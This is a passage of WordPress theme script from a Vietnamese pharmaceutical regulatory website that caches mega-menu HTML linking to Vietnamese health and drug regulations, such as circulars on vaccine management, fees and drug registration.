62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c 